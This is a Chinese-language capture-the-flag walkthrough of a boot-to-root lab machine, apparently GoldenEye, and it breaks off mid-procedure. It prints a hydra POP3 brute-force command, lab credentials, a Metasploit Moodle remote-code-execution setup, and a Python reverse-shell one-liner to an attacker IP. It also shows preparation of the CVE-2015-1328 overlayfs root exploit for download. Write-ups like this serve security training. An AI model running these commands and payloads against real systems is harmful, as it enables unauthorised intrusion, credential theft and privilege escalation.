

爆破密码

hydra -l doak -P fasttrack.txt -f 192.168.11.128 -s 55007 pop3

账号:doak

密码:goat



网页上登录不上去



继续尝试进行pop3的登录

nc 192.168.11.128 55007

user doak

pass goat

list

retr 1

发现账号密码

username: dr_doak

password: 4England!

去登录



发现一个路径

/dir007key/for-007.jpg



访问该图片未发现任何信息,将图片下载。Strings查看图片是否隐写字符串,发现一个很像base64的字符串,解码后得到密码”xWinter1995x!”。综合上面提示,得到该网页的一个用户口令”admin:xWinter1995x!”。

登录上去发现多了两个模块

打靶机最痛苦的事莫过于照着别人文档做都做不出来

咱们先根据大佬的思路来一遍



登陆后查看,未发现有更多的提示信息提供。但发现该网站是开源的在线学习教育平台,且版本为2.2.3,Build 20120514搜索一下这个框架开辟新思路。



去Exploit Database - Exploits for Penetration Testers, Researchers, and Ethical Hackers搜索moodle,发现3个可利用的模块。其中Moodle3.4.1 Remote Code Execution是php编写,无法在Metasploit中直接利用,不考虑;Modle 3.6.3在metasploit中无法找到,自行将该文件添加到metasploit模块中。这里有个小技巧,Tile(MeTasploit)是Metasploit可直接利用的模块

下载拖到kali桌面

sudo cp /home/kali/Desktop/29324.rb /usr/share/metasploit-framework/modules/exploits/multi/http/复制rb文件到指定目录后,重启msfconsole,并reload_all重载所有模块,再次搜索即可查到该模块。

这里我没有改名,你们可以将cp的文件名改为moodle_cmd_exec

接下来使用我们的神器:MSF

msfconsole ---进入MSF框架攻击界面

search moodle ---查找 moodle类型 攻击的模块

use 0 ---调用0 exploit/multi/http/moodle_cmd_exec调用攻击脚本

set username admin ---设置用户名:admin

set password xWinter1995x! ---设置密码:xWinter1995x!

set rhost severnaya-station.com ---设置:rhosts severnaya-station.com

set targeturi /gnocertdir ---设置目录: /gnocertdir

set payload cmd/unix/reverse ---设置payload:cmd/unix/reverse

set lhost 192.168.4.231 ---设置:lhost 192.168.4.231(需要本地IP)

exploit ----执行命令

use exploit/multi/http/moodle_cmd_exec

msf exploit(moodle_cmd_exec) > set rhost severnaya-station.com

msf exploit(moodle_cmd_exec) > set targeturi /gnocertdir

msf exploit(moodle_cmd_exec) > set username admin

msf exploit(moodle_cmd_exec) > set password xWinter1995x!执行tty,因为获得的权限无框架:执行



python -c 'import pty; pty.spawn("/bin/bash")' ---将shell进行tty

接下来反弹shell

python反弹shell

15、python反弹shell

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.211.55.28",6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'uname -a 查看权限!



Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux谷歌搜索:Linux ubuntu 3.13.0-32 exploit

获得exp版本:37292

--------------------------------------------------

CVE(CAN) ID: CVE-2015-1328

overlayfs文件系统是一种叠合式文件系统,实现了在底层文件系统上叠加另一个文件系统。Linux 内核3.18开始已经加入了对overlayfs的支持。Ubuntu Linux内核在更早的版本就已加入该支持。

Ubuntu Linux内核的overlayfs文件系统实现中存在一个权限检查漏洞,本地普通用户可以获取管理员权限。此漏洞影响所有目前官方支持的Ubuntu Linux版本,目前已经发布攻击代码,建议受影响用户尽快进行升级。

此漏洞源于overlayfs文件系统在上层文件系统目录中创建新文件时没有正确检查文件权限。它只检查了被修改文件的属主是否有权限在上层文件系统目录写入,导致当从底层文件系统目录中拷贝一个文件到上层文件系统目录时,文件属性也随同拷贝过去。如果Linux内核设置了CONFIG_USER_NS=y和FS_USERNS_MOUNT标志,将允许一个普通用户在低权限用户命名空间中mout一个overlayfs文件系统。本地普通用户可以利用该漏洞在敏感系统目录中创建新文件或读取敏感文件内容,从而提升到管理员权限。

---------------------------------------------------------------------------

kali搜索下:

searchsploit 37292---搜索kali本地的exp库中37292攻击脚本信息

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/桌面/ ---目录自行修改

我这里是

cp /usr/share/exploitdb/exploits/linux/local/37292.c /home/kali/Desktop

这个靶场在枚举信息知道:



无法进行GCC编译,需要改下脚本为cc

gedit 37292.c ---文本打开

第143行将gcc改为cc ---编写下



然后在本目录下开启http服务:python3 -m http.server 8081

